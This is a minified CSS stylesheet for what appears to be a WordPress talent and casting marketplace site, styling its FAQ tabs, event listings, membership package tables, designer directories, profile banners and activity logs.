.check-text{width:auto;display:inline-block;float:right;margin-top:-30px;margin-right:30px!important;position:relative;display:inline-block;margin-right:1em;white-space:nowrap;line-height:1}
ul.slides.ui-sortable input{position:absolute;left:0;top:0;min-width:1em;width:100%;height:100%;z-index:2;opacity:0;margin:0;padding:0;cursor:pointer}
#profileModal input[type=checkbox]{margin:5px 10px 0;line-height:normal;float:right;position:relative;height:auto;width:auto;opacity:0}
#profileModal input[type=checkbox]+label:before{content:"\e106";font-family:'Glyphicons Halflings';color:#bdc3c7}
#profileModal input[type=checkbox]:checked+label:before{content:"\e105";font-family:'Glyphicons Halflings';color:#000}
.list-designer-detail li img{margin-bottom:8px}
#rearrange{display:block;margin:0 auto;text-align:center;border:1px solid #fc2626;border-radius:2px;font-size:16px;font-weight:600;color:#fff!important;background:#fc2626;padding:3px 21px;margin:15px auto}
.draganddrop{display:inline-block;width:20px;padding-top:2px;cursor:-webkit-grab;cursor:-moz-grab;margin:0 5px;float:left}
.event_bar .type-tribe_events .tribe-events-event-image img{width:100%;display:inline-block;height:auto!important}
.page-id-16124 form .wpcf7-form-control-wrap,.page-id-18538 form .wpcf7-form-control-wrap{width:100%}
.page-id-16124 form .wpcf7-form-control-wrap input:not([type=radio]),.page-id-16124 form .wpcf7-form-control-wrap select,.page-id-18538 form .wpcf7-form-control-wrap input:not([type=checkbox]){width:100%;margin-bottom:15px;border:1px solid #ddd!important;height:40px!important;border-radius:5px!important;padding:5px 15px!important}
.event_bar .type-tribe_events .event_meta_detail a{display:inline-block;width:100%;font-size:20px;color:#000;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:pre;text-align:left}
.event_bar .type-tribe_events .description{display:none}
.event_bar .type-tribe_events .tribe-events-venue-details strong i{margin-right:5px}
.event_bar .type-tribe_events .tribe-events-venue-details .view,.event_bar .type-tribe_events .tribe-events-venue-details strong{font-weight:400;color:#999}
.event_bar .type-tribe_events .tribe-events-venue-details .tribe-locality{float:left}
.event_bar .type-tribe_events .tribe-events-venue-details .view{float:right}
.event_bar .type-tribe_events .event_main_box{margin-bottom:10px}
.profil_box_sidebar>li{border:1px solid #dadada;border-radius:4px;margin-top:20px;padding:10px;float:left;width:100%}
.load-portfolio-img{line-height:220px}
.detail_event .col-md-8 h2{margin-bottom:15px}
.button-top{display:none;border:0 solid transparent}
.darkHeader .button-top{position:fixed;right:10px;bottom:10px;background:#000;color:#fff;width:45px;text-align:center;min-height:45px;z-index:10000;line-height:45px;display:inline-block;border: 1px solid #333333;}
/*css 30 nov end here*/
.faq-page{padding:80px 0}
.faq-page .nav{padding:0}
.faq-page .nav-tabs li a{font-size:19px}
.faq-page .nav-tabs li:not(.active) a{background:#dcdcdc;color:#333}
.faq-page .nav-tabs li.active a{background:#fc2626;color:#fff}
.faq-list{width:100%}
.faq-list li{display:block;margin:15px 0 25px}
.faq-list li .ques{padding-left:30px;position:relative;width:100%;display:block}
.faq-list li .ques{font-size:19px;line-height:100%;font-weight:600;color:#fc2626}
.faq-list li .ques:focus{text-decoration:none}
.faq-list li .ques:before{content:"\f067";position:absolute;font-family:FontAwesome;left:0;top:0;font-size:17px;color:#333;font-weight:600;text-align:right;min-width:20px;left:0}
.faq-list li .ques.opened:before{content:"\f068"}
.faq-list li .ans{font-size:16px;color:#333}
.faq-list li .ans:before{content:"";font-size:19px;color:#000;position:absolute;left:0;top:0;font-weight:600;text-align:right;min-width:50px}
.lightbox_video .box_size{position:relative}
.lightbox_video .box_size>button{position:absolute;top:1px;right:16px;background:#fc2626;border:0 solid transparent;color:#fff;height:28px;width:28px}
.faq-page .nav{margin-top:35px}
.popup-welcome{background:rgba(0,0,0,.96)}
.popup-welcome .welcome{font-size:21px;color:#fff;margin-bottom:10px;display:inline-block}
.popup-welcome .modal-dialog button.close{background:rgba(0,0,0,0);color:#fff!important;font-size:38px}
.popup-welcome b{font-size:15px!important;color:#fff;padding:10px 0 5px;display:inline-block}
.popup-welcome .modal-header h4{font-size:22px;color:#fff!important;font-weight:600;margin-top:10px}
.popup-welcome .modal-content{background:#fc2626;color:#fff}
.point-welcome{padding-left:0}
.point-welcome li{font-size:15px;padding-left:16px;position:relative;display:block;margin-bottom:8px}
.point-welcome li:before{content:"\f054";position:absolute;left:0;font-size:14px;font-family:FontAwesome;top:2px}
.load_wait_timer{display:none}
.load_wait_timer.detail-box-loader{display:block;position:fixed;height:200px;width:500px;left:50%;top:50%;z-index:1000;margin-top:-100px;margin-left:-250px;font-size:22px;text-align:center;font-weight:600}
.load_wait_timer.detail-box-loader:before{content:"";position:fixed;left:0;top:0;background:rgba(255,255,255,.9);height:100%;width:100%;z-index:-1}
.load_wait_timer.detail-box-loader .countdown{display:block;position:fixed;left:50%;top:50%;font-size:40px;color:#000;height:134px;width:134px;border-radius:100%;z-index:110;text-align:center;padding-top:30px;margin-left:-67px;margin-top:-45px;line-height:120%}
.load_wait_timer.detail-box-loader .countdown:before{content:"";position:absolute;border:3px solid rgba(0,0,0,.1);border-top:3px solid #fc2626;left:0;top:0;bottom:0;right:0;border-radius:100%;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}
.postid-18529 a.apply_link{width:30%;background:#fc2626;padding:7px 34px 13px 34px;color:#fff}
/* Safari 4.0 - 8.0 */
@-webkit-keyframes spin{
0%{-webkit-transform:rotate(0)}
100%{-webkit-transform:rotate(360deg)}
}
@keyframes spin{
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
.alert-danger.animated_box{-webkit-animation:box_animation 1s linear infinite;animation:box_animation 1s linear infinite;border:2px solid #fc2626}
@-webkit-keyframes box_animation{
0%{border:2px solid #ebccd1;background:#f2dede}
50%{border:2px solid #faebcc;background:#fcf8e3}
100%{border:2px solid #ebccd1;background:#f2dede}
}
@keyframes box_animation{
0%{border:2px solid #ebccd1;background:#f2dede}
50%{border:2px solid #faebcc;background:#fcf8e3}
100%{border:2px solid #ebccd1;background:#f2dede}
}
.load_wait_timer.detail-box-loader .countdown:after{content:"Seconds";font-size:12px;display:block;line-height:130%}
.faq-list li .ans{padding-left:30px;margin-top:10px}
.faq-list li .ans a{color:#fc2626}
.activity-log{padding-top:60px;padding-bottom:60px}
.activity-log input[type=date]{text-transform:uppercase}
.activity-list{clear:both;width:100%;border:1px solid #dadada;float:left;margin-top:10px}
.activity-list li{display:inline-block;width:100%;padding:11px 10px;border-bottom:1px solid #dadada;float:left}
.activity-list li .cust_message,.activity-list li .name{float:left;width:100%;padding-left:36px;position:relative}
.messages_page .activity-list li .name{font-size:17px;line-height:100%;font-weight:600}
.activity-list li .name i{position:absolute;left:0;top:-6px}
.activity-list li .time{float:left;width:100%;padding-left:36px;color:#8a8888;font-size:12px;line-height:100%}
.select-date{margin-top:35px}
input[type=date]::-webkit-inner-spin-button,input[type=date]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.activity-list b{font-weight:700}
.activity-list a{color:#fc2626}
.success{color:green}
.error{color:red}
.ans{display:none}
.ans.Show{display:visible}
.page-id-1177 .user_profile .box_effect a img{min-height:300px}
.page-template-template-activity-log .sl-navigation button{display:none!important}
.form-group.form_post{margin:10px 0;border:1px dotted #ddd;padding:15px}
.form-group.form_post .form-inline{margin:15px 0}
.form-group.form_post .form-inline .radio{padding-left:0;padding-right:20px}
.form-group.form_post .form-control{height:auto;padding:12px}
#footer ul{margin-top:20px}
#footer ul li{margin:0 0 10px 0;text-transform:uppercase;list-style:none;}
#footer ul li,#footer ul li a{display: flex;align-items: center;}
#footer ul.bottom_social_media li a{color:#fff}
#footer a{color:#515151}
#toTop{display:none}
button#create_store{background:#fc2626;color:#fff;padding:8px 20px;border-radius:4px;margin:0 auto 10px!important;border:#fc2626;display:block}
.planing_event_sec{margin-top:50px;background-repeat:no-repeat;text-align:center;background-position:center center;left:calc(50% - 50vw);position:relative;width:100vw;padding:70px 0}
.event_section_link{padding-top:70px;padding-bottom:70px;width:100%;display:inline-block}
.event_section_link.we_serve_section ul.find_talent li{width:calc(33.333% - 10px)}
.planing_event_sec h2{color:#fff;font-size:19px;letter-spacing:2px;text-transform:uppercase;font-weight:500;line-height:180%}
.planing_event_sec h2 span{font-size:40px;letter-spacing:0;display:block;font-weight:700}
.planing_event_sec a.btn.post-btn{background:#fff;display:inline-block;margin:20px 0 0;padding:14px 26px;line-height:100%;font-size:16px}
.event_section_link.we_serve_section ul.find_talent li img{width:100%}
.event_section_link.we_serve_section ul.find_talent li a{color:#fff!important;padding:12px}
.single #tribe-events-content{margin-bottom:0}
.single #tribe-events{padding-bottom:0!important}
/*-------------- Package page Css Start here-------*/
.our_package{border:1px solid #fc2626;width:100%;float:left;margin-bottom:30px}
.table_packages table tr td,.table_packages table tr th{border-right:1px solid #e1e1e1}
.our_package .title_item{padding-top:115px;padding-bottom:48px;width:285px;border-right:1px solid #fc2626;float:left}
.our_package .title_item li{padding:5px;display:flex;align-content:center;font-weight:700;font-size:16px}
.table_packages{width:calc(100% - 285px);float:left}
.table_packages table tr td,.table_packages table tr th{padding:10px;text-align:center}
.table_packages table tr td:nth-child(3),.table_packages table tr th:nth-child(3){border-right:1px solid #fc2626}
.table_packages table.package{width:100%!important;margin:0}
.table_packages table.package tr.top-head th:first-child{border-right:1px solid #fc2626}
.table_packages table.package tr.top-head th{font-size:18px;color:#e52929;text-transform:uppercase;padding:20px}
.table_packages table.package .bg-full{background:#eaeaea}
.table_packages table.package a{background:#e52929;color:#fff;padding:4px 27px;display:inline-block}
.top_bx .text-bx .center-bx a{background:#333;color:#fff;padding:3px 15px;border-radius:3px;margin-top:15px;display:inline-block;line-height:140%}
.red_pack .top_bx .text-bx .center-bx a{background:#333;color:#fff;padding:3px 15px;border-radius:3px;margin-top:10px}
.col-3.four_bx .col-bx{width:25%!important}
.four_bx .col-bx .red_pack ul{padding-bottom:0!important}
.personalised p{font-size:16px;margin-top:15px}
.portfolio_grid{position:relative}
.portfolio_grid:after{content:"";background:#fc2626;height:560px;left:0;top:0;position:absolute;width:100%;z-index:-1}
.packages_outer .membership_bx .four_bx .red_pack{padding-bottom:20px}
.activity-list li .name i{width:24px;text-align:center}
.icon{display:inline-block;width:24px;height:24px;background:url("../images/icon-sprite.png");background-repeat:no-repeat}
.logged-success{background-position:0 0}
.unfollow{background-position:-24px 0}
.follow{background-position:-48px 0}
.rate{background-position:-72px 0}
.liked-log{background-position:-96px 0}
.disliked-log{background-position:-120px 0}
.apply-act{background-position:-144px 0}
.video-log{background-position:-168px 0}
.gen-info{background-position:-192px 0}
.doc-log{background-position:-216px 0}
.lg-txt{font-size:16px}
.lg-txt b{font-size:17px}
.flex-viewport .slides .description{display:none}
.flex-viewport .slides .view,.flex-viewport .slides span.tribe-locality{width:100%;color:#999!important}
.flex-viewport .slides span.tribe-locality strong{font-weight:400}
.flex-viewport .slides span.tribe-locality strong i{margin-right:3px}
.flex-viewport .slides .tribe-events-venue-details{display:flex}
.flex-viewport .slides .view{text-align:right}
.flex-viewport .slides h3.tribe-events-list-event-title{font-size:13px;color:#000;font-weight:600}
.template_banner{background-color:#000;min-height:280px;width:100%;display:inline-block;width:100%;margin-top:-90px}
.template_banner.event{background-image:url("../images/event_banner.jpg");background-position:center top;background-repeat:no-repeat}
.template_banner.institute{background-image:url("../images/institute_banner.jpg");background-position:center top;background-repeat:no-repeat;background-size:auto 100%}
.template_banner.talent_bann{background-image:url("../images/talent_banner.jpg");background-position:center top;background-repeat:no-repeat;background-size:auto 100%}
.talent_slider .owl-carousel .owl-dots.disabled,.talent_slider .owl-carousel .owl-nav.disabled{display:block!important;position:absolute;top:calc(50% - 23px);right:0;width:100%}
.talent_slider .owl-carousel .owl-dots.disabled button,.talent_slider .owl-carousel .owl-nav.disabled button{background:#fff}
.talent_slider .owl-carousel .owl-nav.disabled button span{line-height:0;top:-12px;position:relative;line-height:100%}
.talent_slider .owl-carousel .owl-nav.disabled button.owl-next{float:right}
.talent_slider .owl-carousel .featured{position:absolute;top:0;background:#fc2626;color:#fff;line-height:100%;min-width:150px;text-align:center;padding:2px 3px;font-size:12px;transform:rotate(-45deg);left:-41px;top:15px}
/*-------------- Package page Css end here-------*/
.page-template-dahsboard_hire #Casting-Calls{padding-top:0}
.well.sidebar_filter.dashboard_sidebar.section-dashboard{border:0 solid transparent;padding:0}
.well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt{letter-spacing:0;text-align:left;text-transform:initial}
hr.title-bar{margin-bottom:20px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .featured li{width:25%}
.new_dash .well.sidebar_filter.dashboard_sidebar.section-dashboard .featured{position:absolute;line-height:100%;min-width:84px;text-align:center;background:#fc2626;color:#fff;padding:2px 8px;font-size:10px;transform:rotate(-45deg);left:-13px;top:13px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user p.star{padding:15px 0 8px;color:#fc2626;font-size:15px;letter-spacing:2px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user h3{margin:0!important}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user h3 a{color:#000;text-transform:capitalize;font-size:16px;letter-spacing:0}
.new_dash #Casting-Calls{padding-top:0}
.new_dash #Casting-Calls .media{padding:15px 10px}
.title_with_link{position:relative;padding-right:90px}
.title_with_link a.view_all{position:absolute;right:0;top:0;line-height:100%;font-size:12px;font-weight:600;padding:5px 15px;border:1px solid}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img{max-width:100%;position:static;width:100%;z-index:9;margin:0!important;height:100%!important}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img img{height:auto!important;width:100%}
.post_related .blog_grid_content a{max-height:80px;overflow:hidden;display:inline-block;width:100%;color:#333;margin-top:10px!important;line-height:130%}
.home .search_home .fs-label-wrap{height:54px}
.sidebar_content>.type-post{border-bottom:1px solid #ddd;margin-bottom:20px;padding-bottom:10px}
.profile-name .verified-batch{position:relative;margin-left:10px}
.profile-name .verified-batch:after{position:absolute;width:30px;height:30px;content:"";background:url("../images/batch.png");top:6px;left:-8px}
.hidden-xxs{display:none}
#package_booking .modal-footer.text-center{text-align:center!important}
#portfolio_booking .modal-header{padding-left:40px}
#package_booking .modal-body{padding:40px}
ul.sidebar-section.ads-sidebar li{padding:0;border:0 solid;float:left}
ul.sidebar-section.ads-sidebar.sidebar-left{margin-top:0}
.popup-welcome .modal-header{border-bottom:1px solid rgba(0,0,0,.2)!important}
.popup-welcome .modal-footer{border-top:1px solid rgba(0,0,0,.2)!important}
.popup-welcome .modal-footer .btn-default{background:#fff;color:#fc2626}
#page_content_wrapper .posts.blog li,#page_content_wrapper .posts.blog li a{font-family:inherit!important;line-height:130%!important;letter-spacing:0}
.post_related .blog_grid_content .post_attribute,.post_related .one_third strong{font-family:inherit}
.post_related .blog_grid_content .grid{background:#fff!important}
.post_header h3 a,.post_header h5 a,.post_header.fullwidth h4 a,.post_header.grid h6 a,.site_loading_logo_item i,blockquote,code,h1,h2,h3,h4,h5,pre,tt{color:#222}
ul.side_bar_contact.side_contact .widget h2.widget-title{color:#fc2626;font-size:20px!important;font-weight:500;letter-spacing:.5px;margin-bottom:0;text-align:center;text-transform:capitalize}
.sidebar_content .contact_page ul.side_bar_contact{display:flex;justify-content:center;gap:15px;padding-bottom:50px}
.side_bar_contact.side_contact li.widget{width:100%;text-align:center;max-width:33.33%;padding:15px;border:1px dashed #ddd;margin:10px 0 0}
.page-template-report-abuse .side_bar_contact.side_contact li.widget{max-width:100%;margin-left:0;margin-right:0;margin-top:0}
.side_bar_contact.side_contact li.widget:first-child{margin-left:0!important}
.side_bar_contact.side_contact li.widget:last-child{margin-right:0!important}
.contact_page h1{text-align:center}
.social_wrapper.shortcode ul{display:flex;justify-content:center}
.script_audition h2.vc_custom_heading{border-left:3px solid #fc2626;font-family:raleway,sans-serif;font-size:24px;font-weight:600;margin-bottom:10px;text-transform:uppercase;padding-left:10px;color:#000;text-align:left}
.script_audition h2.vc_custom_heading{text-align:left!important;margin-bottom:20px}
.script_audition .widget.widget_text.adds_widget br{display:none}
h1.faq-page-title{margin-top:58px;text-align:center;font-weight:600;font-size:30px;color:#000;font-family:Lato}
.side_bar_contact .social_wrapper ul li{float:left!important;padding-top:10px}
.social_wrapper.shortcode ul li,.social_wrapper.small.shortcode ul li{margin:0 10px 10px 10px!important}
.social_wrapper ul li a i,.social_wrapper.small ul li a i{line-height:18px;font-size:18px}
.portfolio_data{width:56%;position:absolute;right:0;top:10%;background:#fff;padding:20px 50px;border:1px solid #ddd;box-shadow:1px 1px 15px 0 #ddd}
.portfolio-images .list_wall{background:#fff;padding-left:10px!important;padding-right:10px!important}
.portfolio_data p{line-height:24px;margin-top:20px}
.portfolio_data h1{font-size:36px;color:red;margin:0 0;font-weight:700}
.portfolio_data h5{font-size:15px;font-family:open sans-serif;font-style:italic}
h2.main_heading{position:relative}
h2.main_heading:after{width:80px;height:4px;background:#d23c3d;content:'';margin:15px auto;display:block}
.heading-pillar{position:relative;border:2px solid #fff;width:15px;height:15px;border-radius:50%;margin:0 auto}
.heading-pillar:before{border:.5px dashed #fff;position:absolute;width:95px;height:1px;content:'';top:5px;right:25px}
.heading-pillar:after{border:.5px dashed #fff;position:absolute;width:95px;height:1px;content:'';top:5px;left:25px}
.big_benefits h2.main_heading:after{background:#fff}
.four_bx .col-bx{float:left;width:20%;box-sizing:border-box;border-right:1px solid #dadada;min-height:440px;text-align:center}
.top_bx{min-height:250px;float:left;width:100%}
.four_bx .col-3{float:left;width:25%;box-sizing:border-box;border-right:1px solid #dadada;min-height:440px}
.four_bx .col-3:last-child,.four_bx .col-bx:last-child{border-right:0px solid #dadada}
.four_bx .col-3 ul,.four_bx .col-bx ul{margin:0;padding:0}
.four_bx .col-3 ul li,.four_bx .col-bx ul li{border-top:1px solid #dadada;box-sizing:border-box;display:inline-block;font-size:14px;min-height:55px;padding:15px;vertical-align:middle;width:100%;line-height:25px}
.four_bx .col-3 ul.name li,.four_bx .col-bx ul.name li{font-size:16px;font-weight:700;text-align:left}
.top_bx .package{display:block;width:100%;border-bottom:1px solid #dadada;text-transform:uppercase;color:#ce2e2e;font-weight:700;font-size:18px;padding:21px 10px;box-sizing:border-box;text-align:center}
.four_bx .col-bx .btn_select{margin-top:20px}
.text-bx{box-sizing:border-box;font-size:18px;text-align:center;height:175px;display:flex;justify-content:center;align-items:center}
.membership_bx{padding-top:40px}
.text-bx span.block{font-weight:400;display:block;font-size:13px;line-height:100%;text-align:right;color:#d23c3d}
.text-bx span.block>span{font-size:29px;line-height:100%;color:#000;font-weight:700}
.red_pack .text-bx span.block>span{color:#d23c3d}
.text-bx span.block span span.offer_price_validity{font-size:19px}
.text-bx span.block span span.offer_price_validity:before{content:"/"}
.text-bx span strike{font-size:16px;font-weight:400}
.packages_outer{border:1px solid #ce2e2e;border-radius:20px;display:inline-block;width:100%;margin-top:60px;margin-bottom:50px}
#page_content_wrapper .sidebar .content .posts.blog,#page_content_wrapper .sidebar .content .sidebar_widget,.page_content_wrapper .sidebar .content .posts.blog,.page_content_wrapper .sidebar .content .sidebar_widget{list-style:none;margin-left:0;margin-top:0;padding:0}
.four_bx .col-bx .red_pack .top_bx a{background:#ce2e2e}
.four_bx .red_pack{border:2px solid #ce2e2e;box-shadow:0 0 5px rgba(0,0,0,.6);box-sizing:border-box;margin:-25px -2px -2px;position:relative;z-index:10}
.red_pack .top_bx .package{background:#ce2e2e;color:#fff;padding:30px 10px;font-size:22px}
.four_bx .col-3 .red_pack,.four_bx .col-bx .red_pack{margin-bottom:-20px;background:#fff}
.text-bx span.block>span.year_bx{width:43px;display:inline-block;font-size:14px;text-align:left;padding-left:7px;font-weight:400}
ul.package{list-style-type:none}
ul.package li{display:inline-block;padding:10px 24px;font-size:18px}
ul.package li:before{color:#e52929;font-size:20px;font-weight:700;content:"\f101";font-family:FontAwesome}
li.sugg{min-height:110px!important}
.portfolio_banner{width:100%;background-size:100% 100%}
.portfolio_banner p{text-transform:uppercase}
.form-row input.input-checkbox{position:absolute}
.tribe-events-single .sidebar_widget .widget:not(#text-26){margin-bottom:20px;padding:15px;border:1px solid #ddd}
.wcv-grid input[type=submit]{color:#fff!important}
.wcv-grid input[type=reset],.wcv-grid input[type=reset]:hover{color:#fff!important;background:#000;border:0 solid transparent!important;border-radius:3px;padding:7px}
.wcv-grid .active a.tabs-tab,.wcv-grid a.tabs-tab:hover{color:#fff!important;background:#fc2626!important}
.user_bann{height:calc(100vh - 87px);position:relative;min-height:600px}
.user_bann.featured_cover.elite_profile{height:calc(100vh);min-height:300px}
.user_bann .black_row{position:absolute;bottom:0;left:0;width:100%}
.sidebar-search-icon{font-family:FontAwesome}
.designer_detail_section{padding:5px 20px;background:#fc2626;margin-bottom:35px}
.designer_detail_section *{color:#fff!important}
.page-title{text-align:center;margin-bottom:30px}
.list-designer-detail{padding:0;margin:0 -15px;display:inline-block;width:calc(100% + 30px)}
.list-designer-detail li{float:left;width:25%;padding:15px;display:inline-block;text-align:center}
.list-designer-detail li h4{font-weight:600;margin-bottom:10px}
.list-designer-detail li p{color:#909090;line-height:140%}
.page-id-11653 .page{padding-top:60px;padding-bottom:60px}
.store-info ul li{display:inline-block;width:25%;float:left;text-align:left}
.store-info div{text-align:left}
.post_header.single ul.list-blog{font-size:16px}
.post_header.single ul.list-blog li{padding-left:24px;margin-bottom:10px;position:relative}
.post_header.single ul.list-blog li:after{content:"";position:absolute;left:0;top:5px;width:16px;height:16px;background:url("../images/tick.png");background-size:100%}
/*------ Designers Page Stylesheet ----*/
.wcv_vendorslist{margin:0 -15px}
.wcv_vendorslist .vendor_list{padding:15px;width:33.33333333%;display:inline-block}
.wcv_vendorslist .vendor_list .designer_bx{border:1px solid #ddd;border-radius:3px}
.wcv_vendorslist .vendor_list .designer_bx img{width:100%;height:auto!important}
.content_section{padding:15px}
.designer_bx .content_section .star_rating{float:right}
.designer_bx .content_section .location{color:#5f5e5e;display:inline-block;width:auto}
.designer_bx .designer-image{display:inline-block;width:100%}
.designer_bx .content_section .title{font-size:18px;max-width:calc(100% - 88px);display:inline-block;text-overflow:ellipsis;height:22px;overflow:hidden;white-space:nowrap;line-height:18px}
.featured_cover{position:relative}
.featured_cover:after{content:"";height:100%;width:100%;left:0;top:0;position:absolute;z-index:1;background:rgba(0,0,0,.3)}
.featured_cover>*{z-index:10;position:relative}
.page-template-influencer-profile .featured_cover:after{background:rgba(0,0,0,.6)}
body.darkHeader.page-template-influencer-profile{padding-top:0}
body.darkHeader.page-template-influencer-profile .profile_cover.profile-header{margin-top:87px}
/*------ Featured Profile Page Stylesheet ----*/
.user_info{max-width:580px;margin:0 auto}
.profile_cover .user_info h1.profile-name{font-size:68px;text-align:center;line-height:120%;text-transform:uppercase;font-weight:800;border-bottom:1px solid #fff;display:block;width:100%;padding-bottom:25px}
.user_bann.featured_cover .black_row{border-top:1px dashed #fff;padding:15px;display:inline-block;width:100%}
.user_bann.featured_cover .black_row ul li{display:inline-block;margin:0 18px}
.user_bann.featured_cover .black_row ul li a{color:#fff;font-size:16px}
.user_bann.featured_cover .black_row ul.left-list{float:left;padding:11px 0}
.user_bann.featured_cover .black_row ul.right-list{float:right}
.user_bann.featured_cover .black_row ul li .contact-btn{border:1px solid #fff;padding:10px 22px;border-radius:3px;display:inline-block}
.user_info .profile-location{padding:0;margin:0;float:right;font-size:18px;font-weight:300}
.user_info .profile-position{padding:0;margin:0;float:left;font-size:18px;font-weight:300}
.user_info .profile-location i,.user_info .profile-position i{font-size:28px}
.featured_cover .profile_cover.profile-header{float:left;width:100%;padding-bottom:0;display:flex;height:calc(100vh - 218px);align-items:center;margin:0}
.gal .my_portfolio{text-align:center;padding:180px 0;background-size:cover;background-attachment:fixed;position:relative}
.gal .my_portfolio:after{content:"";height:100%;width:100%;top:0;left:0;background:rgba(0,0,0,.6);position:absolute}
.gal .my_portfolio h4{font-size:32px;color:#fff;position:relative;z-index:1;font-weight:600}
.page-id-14578 .gal .my_portfolio{background-position:100% 30%!important}
.recent-project{padding:70px 0;background:#333}
ul.recent_project{margin:0;padding:0}
ul.recent_project>li{margin-bottom:15px;display:inline-block;width:100%;background:#fff;padding:18px;border:1px dashed rgba(0,0,0,.5);border-radius:4px}
ul.recent_project li p{font-size:16px}
.recent-project h4.appe{margin:0;margin-bottom:15px;text-align:center;color:#fff}
.recent-project h4.appe,.recent-project h4.appe span{font-size:32px}
.contestants .box_effect{height:360px;width:100%;position:relative;align-items:center;overflow:hidden;text-align:center;line-height:200px!important}
.contestants .box_effect img{width:auto!important;height:auto;max-width:100%;max-height:100%;display:inline-block!important}
.contestants .caption ul{display:flex}
.contestants .caption li{float:left;width:calc(50% - 4px);margin:2px;display:inline;line-height:24px;border:1px dashed #fc2626;color:#fc2626}
.contestants .caption li.detail_data{float:right;border:1px dashed #3c95f9;color:#3c95f9}
.contestants .user_profile .thumbnail{box-shadow:0 0 10px rgba(0,0,0,.2);border:0 solid transparent!important;overflow:visible}
.contestants .user_profile .thumbnail>span{position:absolute;top:-3px;left:8px;z-index:1;background:#fc2626;color:#fff;width:30px;text-align:center;line-height:32px;font-size:13px}
.contestants .user_profile .thumbnail>span:before{content:"";height:0;width:0;border:2px solid;border-top-color:transparent;border-right-color:transparent;border-bottom-color:#d41717;border-left-color:#d41717;position:absolute;left:100%}
.contestants #talent .user_profile .thumbnail .caption{padding:9px 0 0}
.rule_box{border:1px solid #ccc;padding:35px;border-radius:6px;width:100%;display:inline-block;text-align:left;margin:20px 0 45px}
.rule_box ul{margin:0}
.rule_box ul li{margin:0;padding:0 0 5px 30px;position:relative;display:inline-block;width:100%}
.rule_box ul li:before{content:"";height:25px;width:25px;position:absolute;left:0;top:2px;background:url("../images/right_check.png") no-repeat}
.rule_box ul li .sub li{display:inline-block;width:auto;padding-right:20px;padding-left:22px}
.rule_box h3{margin-bottom:12px;font-weight:600;font-size:18px}
.similar_talent .user_profile{margin-bottom:20px}
.alert.alert-info.hidden_profile{margin-top:50px}
.page-template-templates .similar_talent{margin-bottom:40px}
.gallery-pop .modal-dialog{position:fixed;height:100vh;width:100vw;margin:0!important}
.like_love{display:none}
.page-template-featured-profile .gallery.paid .alert{margin-bottom:0;margin-top:30px}
.page-template-featured-profile .services_tag{text-align:center;margin-top:30px}
.page-template-featured-profile .services_tag li{background:#fc2626;color:#fff;border-radius:23px;padding:12px 30px;line-height:100%;display:inline-block;margin:5px}
.document.service{padding-top:90px;padding-bottom:90px}
.page-template-approve-talent form.post-password-form{text-align:center;margin-bottom:140px;margin-top:100px}
.bann_reg{width:100%}
.bann_reg img{width:100%}
.giv_wing{background:url("../images/wing_bg.jpg");padding:80px 0;background-size:cover}
.giv_wing h2{color:#fff;float:left;max-width:calc(100% - 190px);font-weight:400;line-height:140%}
.build_portfolio .btn,.giv_wing .btn{border:2px solid #fff;background:rgba(0,0,0,0);color:#fff;font-size:17px;font-weight:600;padding:13px 30px;border-radius:5px;float:right;margin-top:15px}
.why_member{background:#ed1c24;padding:80px 0}
.why_member p{color:#fff;font-size:16px;clear:both;padding:5px 50px 15px}
.why_member h2{color:#fff;margin-bottom:20px}
.why_member ul{width:100%}
.why_member ul li{width:33%;list-style:none;float:left;text-align:center;padding:15px}
.why_sec_reg{padding-top:80px;padding-bottom:80px}
.why_sec_reg h2.red_txt{color:#ed1c24!important;margin-bottom:40px}
.why_sec_reg ul{margin-top:20px}
.why_sec_reg ul li{color:#010101;font-size:18px;list-style:none;margin-bottom:22px;font-weight:400;position:relative;padding-left:38px}
.why_sec_reg ul li:before{content:"";height:30px;width:30px;position:absolute;left:0;top:0;background:url("../images/icon_tick.png");top:3px;background-repeat:no-repeat}
.points_box{padding:30px 0 80px}
.points_box ul{margin-top:20px;display:inline-block;width:100%}
.points_box ul li{color:#010101;font-size:15px;list-style:none;margin-bottom:16px;width:50%;float:left;font-weight:400;position:relative;padding-left:38px}
.points_box ul li:nth-child(2n+3){clear:both}
.points_box ul li:before{content:"";height:20px;width:20px;position:absolute;left:0;top:0;background:url("../images/icon_tick.png");background-size:100%;top:3px;background-repeat:no-repeat}
.points_box h3{text-align:center;font-weight:700;margin-bottom:5px;padding-bottom:20px;border-bottom:1px solid #ddd}
.build_portfolio{text-align:center;background:url("../images/banne_bg_jana.jpg");background-size:cover;padding:140px 0;background-position:center center}
.build_portfolio h2{color:#fff;font-weight:400;line-height:130%}
.build_portfolio h2 b{font-weight:800}
.build_portfolio .btn{float:none;display:inline-block}
body.darkHeader.page-template-elite-club{padding-top:0;background:#1b1c2e}
.page-template-dashboard #Casting-Calls .media-body a{font-size:16px}
.post_event_top_sec{padding-top:50px}
.post_event_top_sec h1{font-size:26px;margin-bottom:10px;line-height:140%}
.post_event_top_sec h1 b{color:#fc2626;font-weight:900}
.post_event_form_sec h3{font-weight:600;color:#fc2626}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec{padding-top:0}
.script_audition{padding-top:40px}
.script_audition h1.vc_custom_heading{font-family:Lato;font-weight:700;font-size:30px}
